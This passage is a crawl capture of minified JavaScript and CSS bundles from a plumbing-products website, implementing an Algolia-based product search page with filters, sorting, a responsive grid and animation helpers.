#d7dce1}.ais-RefinementList-list{padding:10px 20px}.ais-RefinementList-item{min-height:1.75em;color:#6e7887}.ais-RefinementList-item div,.ais-RefinementList-item label{display:-ms-flexbox;display:flex;-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-align:start;align-items:flex-start;color:inherit;cursor:pointer}.ais-RefinementList-item input[type=checkbox]{margin-left:.75em;margin-top:.25em}.ais-RefinementList-item .label{-ms-flex:1 1 auto;flex:1 1 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;color:inherit;-webkit-transition:color .15s;transition:color .15s}.ais-RefinementList-item:focus-within,.ais-RefinementList-item:hover{color:#182e36}.ais-RefinementList-item .checked{color:#20afec}"}};r.injectProps(n,["addWidget"]);export{n as ais_refinement_list};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-aa3ec441.js
body_size: -268
content:
import{h as e}from"./p-947072c2.js";import{c as s}from"./p-20de5b5b.js";const r=s({index:"",search:null,query:"",showResults:!1,collapseAllPanels:()=>{},addWidget:()=>{},setShowResults:()=>{},setQuery:()=>{}},(s,r)=>e("context-consumer",{subscribe:s,renderer:r}));export{r as A};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-d7cf13cb.js
body_size: 1457
content:
import{m as t,w as e,a as n}from"./p-98bc0f31.js";import{a as r}from"./p-39196d5d.js";function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function u(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var o=n({name:"index-widget"});function c(t){return"ais.index"===t.$$type}function f(t,e){return t.filter((function(t){return!c(t)})).reduce((function(t,n){return n.getWidgetState?n.getWidgetState(t,e):t}),{})}function s(t,e){var n=e.initialSearchParameters,r=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},a=Object.keys(t);for(r=0;r<a.length;r++)e.indexOf(n=a[r])>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(r=0;r<a.length;r++)e.indexOf(n=a[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(e,["initialSearchParameters"]);return t.filter((function(t){return!c(t)})).reduce((function(t,e){return e.getWidgetSearchParameters?e.getWidgetSearchParameters(t,r):t}),n)}function l(t){var e=t.getParent();return function t(e){return e.filter(c).reduce((function(e,n){return e.concat.apply(e,[{indexId:n.getIndexId(),results:n.getResults(),helper:n.getHelper()}].concat(u(t(n.getWidgets()))))}),[])}(e?e.getWidgets():[t])}var d=function(n){if(void 0===n||void 0===n.indexName)throw new Error(o("The `indexName` option is required."));var d=n.indexName,h=n.indexId,p=void 0===h?d:h,v=[],m={},b=null,g=null,j=null,w=null,O=function(t){return b._createURL(a({},p,f(v,{searchParameters:t,helper:j})))};return{$$type:"ais.index",getIndexName:function(){return d},getIndexId:function(){return p},getHelper:function(){return j},getResults:function(){return w&&w.lastResults},getParent:function(){return g},getWidgets:function(){return v},addWidgets:function(t){var e=this;if(!Array.isArray(t))throw new Error(o("The `addWidgets` method expects an array of widgets."));if(t.some((function(t){return"function"!=typeof t.init&&"function"!=typeof t.render})))throw new Error(o("The widget definition expects a `render` and/or an `init` method."));return v=v.concat(t),b&&Boolean(t.length)&&(j.setState(s(v,{uiState:m,initialSearchParameters:j.state})),t.forEach((function(t){b&&t.init&&t.init({helper:j,parent:e,uiState:{},instantSearchInstance:b,state:j.state,templatesConfig:b.templatesConfig,createURL:O})})),b.scheduleSearch()),this},removeWidgets:function(t){if(!Array.isArray(t))throw new Error(o("The `removeWidgets` method expects an array of widgets."));if(t.some((function(t){return"function"!=typeof t.dispose})))throw new Error(o("The widget definition expects a `dispose` method."));if(v=v.filter((function(e){return-1===t.indexOf(e)})),b&&Boolean(t.length)){var e=t.reduce((function(t,e){return e.dispose({helper:j,state:t})||t}),j.state);m=f(v,{searchParameters:e,helper:j}),j.setState(s(v,{uiState:m,initialSearchParameters:e})),v.length&&b.scheduleSearch()}return this},init:function(n){var i=this,a=n.instantSearchInstance,o=n.uiState;b=a,g=n.parent;var l=a.mainHelper,h=s(v,{uiState:m=o[p]||{},initialSearchParameters:new r.SearchParameters({index:d})});(j=r({},h.index,h)).search=function(){return l.search()},j.searchForFacetValues=function(t,e,n,r){var i=j.state.setQueryParameters(r);return l.searchForFacetValues(t,e,n,i)},w=l.derive((function(){return t.apply(void 0,u(e(i)))})),j.on("change",(function(t){t.isPageReset&&function t(e){var n=e.filter(c);0!==n.length&&n.forEach((function(e){var n=e.getHelper();n.setState(n.state.resetPage()),t(e.getWidgets())}))}(v)})),w.on("search",(function(){a.scheduleStalledRender()})),w.on("result",(function(t){var e=t.results;a.scheduleRender(),j.lastResults=e})),v.forEach((function(t){t.init&&t.init({uiState:o,helper:j,parent:i,instantSearchInstance:a,state:j.state,templatesConfig:a.templatesConfig,createURL:O})})),j.on("change",(function(t){m=f(v,{searchParameters:t.state,helper:j}),a.onStateChange()}))},render:function(t){var e=this,n=t.instantSearchInstance;v.forEach((function(t){t.render&&w.lastResults&&t.render({helper:j,instantSearchInstance:n,results:w.lastResults,scopedResults:l(e),state:w.lastResults._state,templatesConfig:n.templatesConfig,createURL:O,searchMetadata:{isSearchStalled:n._isSearchStalled}})}))},dispose:function(){v.forEach((function(t){t.dispose&&t.dispose({helper:j,state:j.state})})),b=null,g=null,j.removeAllListeners(),j=null,w.detach(),w=null},getWidgetState:function(t){return v.filter(c).reduce((function(t,e){return e.getWidgetState(t)}),function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){a(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},t,a({},this.getIndexId(),m)))}}};export{d as i};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-mcfpwevb.entry.js
body_size: 3024
content:
import{r as s,h as e,H as t,g as l}from"./p-947072c2.js";import"./p-98bc0f31.js";import"./p-0c381980.js";import"./p-20de5b5b.js";import{A as i}from"./p-aa3ec441.js";import"./p-1dd95c11.js";import{H as r}from"./p-959e1ecd.js";const a=class{constructor(e){s(this,e),this.popular=!1}componentWillLoad(){this.items=[{label:"Title: A-Z",value:this.index},{label:"Title: Z-A",value:`${this.index}_desc`}],this.popular&&(this.items=[{label:"Popular Brands",value:this.index},{label:"Title: A-Z",value:`${this.index}_asc`},{label:"Title: Z-A",value:`${this.index}_desc`}])}render(){return e(t,{class:"shop"},e("header",{class:"shop-header"},e("ais-search-box",{class:"shop-search"}),e("div",{class:"flex items-center"},e("ais-sort-by",{items:this.items})),e("div",{class:"text-sm b upper"},e("ais-stats",null))),e("div",{class:"wrap"},e("div",null,e("fm-filters",null,e("ais-clear-refinements",null,"Clear all filters"),e("div",null,e("slot",null)))),e("div",{class:"shop-results"},e("ais-infinite-hits",{cssClasses:{root:["flex-col"],list:["columns","columns:grid"],item:["xs:col-6","lg:col-4"],emtpy:["flex","items-center"]},renderItem:s=>{const t=s.variation_image||s.image||"/themes/custom/flushmate/images/product-placeholder.svg",l=s.description||(s.sku&&Array.isArray(s.sku)?"":s.sku)||"";return e("fm-product-card",{image:t,imageAlt:s.title,brand:s.brand||s.type||"",description:l,url:s.url,"spec-url":s.spec_sheet,"view-url":s.external_url,newDesignDescription:s.new_design_description},e(r,{as:"span",slot:"title",hit:s,attribute:"title"}))}}))))}get element(){return l(this)}static get style(){return".columns{--column-gap:20px;--column-margin:calc(var(--column-gap) / 2);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-left:calc(-1 * var(--column-margin));margin-right:-10px;margin-right:calc(-1 * var(--column-margin))}\@media (min-width:1024px){.columns{--column-gap:30px}}.columns\\:grid{margin-bottom:-20px;margin-bottom:calc(-1 * var(--column-gap))}.columns\\:grid [class*=col-]{margin-bottom:20px;margin-bottom:var(--column-gap)}[class*=col-]{width:calc(100% - 20px);width:calc(100% - var(--column-gap));margin-left:10px;margin-left:var(--column-margin);margin-right:10px;margin-right:var(--column-margin)}.col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}\@media (min-width:480px){.xs\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xs\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xs\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xs\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xs\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xs\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xs\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xs\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xs\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xs\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xs\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xs\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xs\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xs\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xs\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xs\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xs\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xs\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xs\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xs\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xs\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xs\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xs\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xs\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:768px){.sm\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.sm\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.sm\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.sm\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.sm\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.sm\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.sm\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.sm\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.sm\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.sm\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.sm\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.sm\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.sm\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.sm\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.sm\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.sm\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.sm\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.sm\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.sm\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.sm\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.sm\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.sm\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.sm\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.sm\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1024px){.md\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.md\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.md\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.md\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.md\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.md\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.md\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.md\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.md\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.md\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.md\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.md\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.md\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.md\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.md\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.md\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.md\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.md\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.md\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.md\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.md\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.md\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.md\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.md\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1280px){.lg\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.lg\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.lg\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.lg\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.lg\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.lg\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.lg\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.lg\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.lg\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.lg\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.lg\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.lg\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.lg\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.lg\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.lg\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.lg\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.lg\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.lg\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.lg\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.lg\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.lg\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.lg\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.lg\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.lg\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}\@media (min-width:1600px){.xl\\:col-1{width:calc(8.3333333333% - 20px);width:calc(8.3333333333% - var(--column-gap))}.xl\\:col-offset-1{margin-left:calc(8.3333333333% + 10px);margin-left:calc(8.3333333333% + var(--column-margin))}.xl\\:col-2{width:calc(16.6666666667% - 20px);width:calc(16.6666666667% - var(--column-gap))}.xl\\:col-offset-2{margin-left:calc(16.6666666667% + 10px);margin-left:calc(16.6666666667% + var(--column-margin))}.xl\\:col-3{width:calc(25% - 20px);width:calc(25% - var(--column-gap))}.xl\\:col-offset-3{margin-left:calc(25% + 10px);margin-left:calc(25% + var(--column-margin))}.xl\\:col-4{width:calc(33.3333333333% - 20px);width:calc(33.3333333333% - var(--column-gap))}.xl\\:col-offset-4{margin-left:calc(33.3333333333% + 10px);margin-left:calc(33.3333333333% + var(--column-margin))}.xl\\:col-5{width:calc(41.6666666667% - 20px);width:calc(41.6666666667% - var(--column-gap))}.xl\\:col-offset-5{margin-left:calc(41.6666666667% + 10px);margin-left:calc(41.6666666667% + var(--column-margin))}.xl\\:col-6{width:calc(50% - 20px);width:calc(50% - var(--column-gap))}.xl\\:col-offset-6{margin-left:calc(50% + 10px);margin-left:calc(50% + var(--column-margin))}.xl\\:col-7{width:calc(58.3333333333% - 20px);width:calc(58.3333333333% - var(--column-gap))}.xl\\:col-offset-7{margin-left:calc(58.3333333333% + 10px);margin-left:calc(58.3333333333% + var(--column-margin))}.xl\\:col-8{width:calc(66.6666666667% - 20px);width:calc(66.6666666667% - var(--column-gap))}.xl\\:col-offset-8{margin-left:calc(66.6666666667% + 10px);margin-left:calc(66.6666666667% + var(--column-margin))}.xl\\:col-9{width:calc(75% - 20px);width:calc(75% - var(--column-gap))}.xl\\:col-offset-9{margin-left:calc(75% + 10px);margin-left:calc(75% + var(--column-margin))}.xl\\:col-10{width:calc(83.3333333333% - 20px);width:calc(83.3333333333% - var(--column-gap))}.xl\\:col-offset-10{margin-left:calc(83.3333333333% + 10px);margin-left:calc(83.3333333333% + var(--column-margin))}.xl\\:col-11{width:calc(91.6666666667% - 20px);width:calc(91.6666666667% - var(--column-gap))}.xl\\:col-offset-11{margin-left:calc(91.6666666667% + 10px);margin-left:calc(91.6666666667% + var(--column-margin))}.xl\\:col-12{width:calc(100% - 20px);width:calc(100% - var(--column-gap))}.xl\\:col-offset-12{margin-left:calc(100% + 10px);margin-left:calc(100% + var(--column-margin))}}.shop{display:block;--gap:25px}\@media (min-width:1024px){.shop{--gap:calc(8.6805555556vw - 63.8888888889px)}}\@media (min-width:1600px){.shop{--gap:75px}}.shop>.wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:calc(var(--gap) / 2 * -1)}.shop>.wrap>*{-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:260px;flex-basis:260px;margin:calc(var(--gap) / 2)}.shop>.wrap>:last-child{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:999;flex-grow:999;min-width:calc(65% - var(--gap))}.shop-header{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.shop-header>*{margin-bottom:1.125rem}.shop-header>:nth-child(2) label{display:none}.shop-search{width:100%;position:relative}.shop-search input[type=search]{width:100%;padding-right:3.5em}.shop-search button,.shop-search span{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:1.5em;line-height:1}.shop-search button[type=reset]{right:2.5em}.shop-search span{background:#fff}\@media (min-width:900px){.shop-header{-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:center;align-items:center;margin-bottom:2em}.shop-header>*{margin-left:1em;margin-bottom:0}.shop-header>:nth-child(2) label{display:block}.shop-search{max-width:260px}.shop-header>:first-child{-ms-flex-order:3;order:3}.shop-header>:nth-child(2){-ms-flex-order:2;order:2}.shop-header>:nth-child(3){-ms-flex-order:0;order:0}}.shop-filters{-ms-flex-item-align:start;align-self:flex-start}.shop-filters>button{border:1px solid #d7dce1;border-bottom:0}.shop-filter-header,.shop-filters>button{padding:1rem;padding-bottom:.95em}.shop-filter{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;display:block;color:#6e7887;border:1px solid #d7dce1}.shop-filter+.shop-filter{border-top:0}.shop-filter-header{text-transform:uppercase;letter-spacing:.1em;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.shop-filter-header:after{content:\"\";display:block;width:18px;height:18px;background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H224V80c0-8.84-7.16-16-16-16h-32c-8.84 0-16 7.16-16 16v144H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h144v144c0 8.84 7.16 16 16 16h32c8.84 0 16-7.16 16-16V288h144c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16z\'%3E%3C/path%3E%3C/svg%3E\");background-position:50% 0;background-repeat:no-repeat;background-size:65%;opacity:.3;-webkit-transition:opacity .15s;transition:opacity .15s}.shop-filter-header:hover:after{opacity:1}.shop-filter-options{display:none;padding:1rem;padding-top:0}.shop-filter.is-open .shop-filter-options{display:block}.shop-filter.is-open .shop-filter-header:after{background-image:url(\"data:image/svg+xml,%3Csvg xmlns=\'http://www.w3.org/2000/svg\' viewBox=\'0 0 384 512\'%3E%3Cpath fill=\'%236E7887\' d=\'M368 224H16a16 16 0 00-16 16v32a16 16 0 0016 16h352a16 16 0 0016-16v-32a16 16 0 00-16-16z\'/%3E%3C/svg%3E\");opacity:1}.shop-filter-options li{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:start;align-items:flex-start;line-height:1.3;margin-top:.5em}.shop-filter-options label{-ms-flex:1;flex:1;cursor:pointer}.shop-filter-options input[type=checkbox]{margin-top:3px;margin-left:.5em}.shop-filter-options input[type=checkbox]:checked+label{color:#20afec}.shop-filter\\:toggle .shop-filter-options{margin-left:-5px;margin-right:-5px;margin-bottom:-10px}.shop-filter\\:toggle .shop-filter-options li{display:inline-block;margin:0 5px 10px 5px}.shop-filter\\:toggle .shop-filter-options label{font-size:.778rem;font-weight:700;display:inline-block;padding:.75em .5em;border:1px solid #6e7887;border-radius:var(--border-radius);background-color:transparent;line-height:1;white-space:nowrap}.shop-filter\\:toggle .shop-filter-options label:hover{color:#20afec;border-color:currentColor}.shop-filter\\:toggle .shop-filter-options input{position:absolute!important;overflow:hidden;clip:rect(1px,1px,1px,1px);width:1px;height:1px;word-wrap:normal}.shop-filter\\:toggle .shop-filter-options input:checked+label{color:#fff;border-color:#20afec;background-color:#20afec}"}};i.injectProps(a,["index"]);export{a as fm_shop};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-664a1feb.js
body_size: 587
content:
const n=(n,e={})=>{const{afterSelf:t}=e;return new Promise(async e=>{var r;if(void 0!==n.dataset.hold&&"MutationObserver"in window)new MutationObserver(([n])=>{var r;void 0===n.target.dataset.hold&&(null===(r=t)||void 0===r||r(),e())}).observe(n,{attributeFilter:["data-hold"],attributes:!0});else if(void 0!==n.getAnimations)Promise.all(n.getAnimations().map(n=>n.finished)).then(()=>{var n;null===(n=t)||void 0===n||n(),e()});else{const{animationName:o,animationDuration:i,transitionDuration:s}=window.getComputedStyle(n);function a(r){n.addEventListener(`${r}end`,function(r){return function(a){var o;a.target===n&&(n.removeEventListener(`${r}end`,this),null===(o=t)||void 0===o||o(),e())}}(r))}"none"!==o&&"0s"!==i?a("animation"):"0s"!==s?a("transition"):(null===(r=t)||void 0===r||r(),e())}})},e=n=>n.replace(/([A-Z])/g,"-$1").toLowerCase(),t=(n,e)=>{const t=r(e);for(const[r,a]of Object.entries(t))n.style.setProperty(r,a)},r=(n,t="--",a={})=>{if(null==n)return a;switch(typeof n){case"string":return a[e(t)]=n,a;case"number":return a[e(t)]=n.toString(10),a;case"boolean":return a[e(t)]=n?"1":"0",a}if(Array.isArray(n)||"object"==typeof n){for(let[e,o]of Object.entries(n)){const n=[t,!t.endsWith("-")&&"-",e].filter(Boolean).join("");r(o,n,a)}return a}return a},a=n=>n&&n.nodeType===n.ELEMENT_NODE&&void 0!==n.tagName,o=(n,e)=>void 0!==n.dataset[e];function i(n,e=this){try{return function e(t){if(!t||t===document||t===window)return null;return t.closest(n)||e(t.getRootNode().host)}(e)}catch(t){return null}}const s=n=>{const e=Array.from(n.querySelectorAll("animate-presence")),t=Array.from(n.querySelectorAll(":scope animate-presence animate-presence"));return e.filter(n=>!t.includes(n))},c=async n=>Promise.all(s(n).map(n=>n.exit())),u=async n=>Promise.all(s(n).map(n=>n.enter())),l=()=>{let 